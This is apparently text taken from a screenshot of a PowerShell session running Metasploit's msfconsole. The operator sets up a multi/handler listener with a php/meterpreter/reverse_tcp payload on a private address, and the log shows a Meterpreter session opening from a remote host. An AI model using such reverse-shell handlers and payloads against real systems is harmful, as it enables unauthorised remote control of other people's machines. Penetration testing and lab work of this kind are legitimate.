 管理员: Windows PowerShell
msfconsole
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.19.15.230
LHOST => 172.19.15.230
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.19.15.230:4444
[*] Sending stage (40004 bytes) to 172.19.0.1
[*] Meterpreter session 1 opened (172.19.15.230:4444 -> 172.19.0.1:54639) at 2025-03-19 17:33:42 +0800
meterpreter >